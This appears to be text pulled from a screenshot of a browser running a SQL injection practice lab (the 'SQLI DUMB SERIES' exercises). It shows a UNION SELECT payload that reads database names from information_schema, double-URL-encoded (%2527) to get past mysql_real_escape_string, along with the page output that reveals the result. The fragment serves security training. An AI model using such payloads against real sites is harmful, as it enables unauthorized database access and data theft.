 Welcome Dhakkan
mysql_real_escape_string:-1%27 union select 1,2,(select schema_name from information_schema.schemata limit 0,1)--
urlencode:-1' union select 1,2,(select schema_name from information_schema.schemata limit 0,1)--
Your Login name:2
Your Password:information_schema
SQLI DUMB SERIES-1
Tools - d16.s.iproute.cn/Less-1/doublecode.php?id=-1%2527%20union%20select%201,2,(select%20schema_name%20from%20information_schema.schemata%20limit%200,1)--+
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights AdBlock HackBar 2
OAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
//d16.s.iproute.cn/Less-1/doublecode.php?id=-1%2527 union select 1,2,(select schema_name from information_schema.schemata limit 0,1)--+